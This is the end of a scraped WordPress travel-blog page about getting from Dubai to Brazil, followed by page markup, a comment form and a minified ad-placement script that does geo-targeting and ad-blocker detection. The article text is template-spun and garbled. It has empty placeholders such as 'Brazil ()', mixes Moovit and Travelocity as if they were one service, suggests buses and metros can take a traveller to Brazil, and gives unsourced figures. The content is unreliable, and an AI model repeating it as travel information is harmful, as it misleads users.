                  <p>Following your selection of a destination and departure location, make sure to review our Brazil airport guides for comprehensive travel information and useful hints and recommendations.</p>
                  <h3>How popular are flights to Brazil this year?</h3>
                  <p>The number of people looking for flights to Brazil has increased by 50 percent this year.</p>
                  <h2>Alternative, similarly priced destinations</h2>
                  <p>Do you want to know how to travel to Brazil () in Dubai, United Arab Emirates? You may use Moovit to locate the best route to Brazil () by showing you the best bus, train, or airport routes and arriving at the most convenient public transport stop. If you&#8217;re having trouble navigating your city, Moovit can assist. It offers free maps and real-time instructions. View schedules, routes, and timetables, as well as how long it takes to go to Brazil (Brazil) in real time, on Travelocity. Are you looking for the closest bus stop or train station to Brazil ()?</p>
                  <p>Buses and metros are available to transport you to Brazil ().</p>
                  <p>Moovit assists you in locating other routes or time slots.</p>
                  <p>The fact that we make riding to Brazil () simple and accessible is one of the main reasons that over 930 million users, including users in Dubai, rely on us as the greatest public transport app.</p>
                  <blockquote>
                    <p>Please consult the Moovit app for information on bus and metro rates, as well as charges and ride tariffs to Brazil (Brazil).</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/live-in-dubai/what-time-fajr-prayer-in-dubai-correct-answer.html" rel="prev">What Time Fajr Prayer In Dubai? (Correct answer)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/live-in-dubai/how-big-is-dubai-compared-to-nyc-correct-answer.html" rel="next">How Big Is Dubai Compared To Nyc? (Correct answer)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-in-dubai/how-far-is-dubai-from-brazil.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2549' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/live-in-dubai\/how-far-is-dubai-from-brazil.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:40:55+03:00","dateModified":"2022-02-13T19:40:55+03:00","name":"How Far Is Dubai From Brazil?","headline":"How Far Is Dubai From Brazil?","description":"Distance To Dubai From Brazil is: 7349 miles \/ 11827.07 km \/ 6386.1 nautical miles. How many hours is Brazil from UAE? Flying time from Sao Paulo, Brazil to Dubai, United Arab Emirates. The total flight duration from Sao Paulo, Brazil to Dubai, United Arab Emirates is 15 hours, 42 minutes. Can you fly from [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return 